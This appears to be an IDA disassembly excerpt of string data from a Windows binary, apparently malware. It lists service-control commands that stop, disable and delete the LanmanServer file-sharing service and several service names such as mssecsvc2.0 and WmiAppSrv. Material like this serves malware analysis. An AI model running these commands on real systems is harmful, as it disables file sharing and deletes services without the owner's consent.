 .rdata:00826D35 aNetStopLanmans db 'net stop lanmanserver /y',0
.rdata:00826D35 ; DATA XREF: .text:0040148C↑o
.rdata:00826D4E aScConfigLanman db 'sc config lanmanserver start= DISABLED 2>nul',0
.rdata:00826D4E ; DATA XREF: .text:004014C2↑o
.rdata:00826D7B aScDeleteLanman db 'sc delete lanmanserver',0
.rdata:00826D7B ; DATA XREF: .text:004014F8↑o
.rdata:00826D92 aNetStopMssecsv db 'net stop mssecsvc2.0',0
.rdata:00826D92 ; DATA XREF: .text:0040152E↑o
.rdata:00826DA7 aScDeleteMssecs db 'sc delete mssecsvc2.0',0
.rdata:00826DA7 ; DATA XREF: .text:00401564↑o
.rdata:00826DBD aNetStopMssecsv_0 db 'net stop mssecsvc2.1',0
.rdata:00826DBD ; DATA XREF: .text:0040159A↑o
.rdata:00826DD2 aScDeleteMssecs_0 db 'sc delete mssecsvc2.1',0
.rdata:00826DD2 ; DATA XREF: .text:004015D0↑o
.rdata:00826DE8 aNetStopComsysc db 'net stop COMSysCts',0
.rdata:00826DE8 ; DATA XREF: .text:00401606↑o
.rdata:00826DFB aScDeleteComsys db 'sc delete COMSysCts',0
.rdata:00826DFB ; DATA XREF: .text:0040163C↑o
.rdata:00826E0F aNetStopWmiapps db 'net stop WmiAppSrv',0
.rdata:00826E0F ; DATA XREF: .text:00401672↑o
.rdata:00826E22 aScDeleteWmiapp db 'sc delete WmiAppSrv',0
.rdata:00826E22 ; DATA XREF: .text:004016A8↑o
.rdata:00826E36 aNetStopBcdefg db 'net stop Bcdefg',0 ; DATA XREF: .text:004016DE↑o
.rdata:00826E46 aScDeleteBcdefg db 'sc delete Bcdefg',0 ; DATA XREF: .text:00401714↑o
.rdata:00826E57 aNetStopWssdpsr db 'net stop WSSDPSRVS',0
.rdata:00826E57 ; DATA XREF: .text:0040174A↑o
.rdata:00826E6A aScDeleteSsdpsr db 'sc delete SSDPSRVS',0